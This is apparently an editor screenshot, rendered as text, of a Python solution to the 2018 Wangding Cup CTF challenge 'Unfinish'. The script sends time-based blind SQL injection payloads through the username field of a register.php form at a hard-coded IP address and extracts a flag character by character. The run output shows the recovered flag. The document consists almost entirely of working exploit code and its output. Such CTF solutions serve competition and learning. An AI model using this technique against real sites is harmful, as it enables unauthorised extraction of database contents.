 [网鼎杯2018]Unfinish-2.py
Python
Language
Run
Stop
Run Settings...
View
[网鼎杯2018]Unfinish-2.py
1 # -*- coding:utf8 -*-
2 import requests
3 import time
4 db_name=""
5 url= "http://47.94.198.7:39334/register.php"
6 database=""
7 ##当前数据库名长度##
8 for a in range(1,50):
9 ···for i in range(30,148):
10 db_payload="' or (case when ascii(mid((select * from flag limit 1 offset 0)from(%d)for(1)))='%d' then sleep(3)
else 'b' end)='a"%(a,i)
11 da={"email":"11@qq.com",
12 "username":db_payload,
13 "password":"11"}
14 #print(db_payload)
15 startTime=time.time()
16 r=requests.post(url,data=da,timeout=100)
flag{fac11c8f-9b30-4462-9640-d48783
flag{fac11c8f-9b30-4462-9640-d48783c
flag{fac11c8f-9b30-4462-9640-d48783c1
flag{fac11c8f-9b30-4462-9640-d48783c19
flag{fac11c8f-9b30-4462-9640-d48783c19b
flag{fac11c8f-9b30-4462-9640-d48783c19b4
flag{fac11c8f-9b30-4462-9640-d48783c19b41
flag{fac11c8f-9b30-4462-9640-d48783c19b41}
flag{fac11c8f-9b30-4462-9640-d48783c19b41}
Run Succeeded
Time 0:00:10
Symbol
Tabs: 4
Line 21, Column 16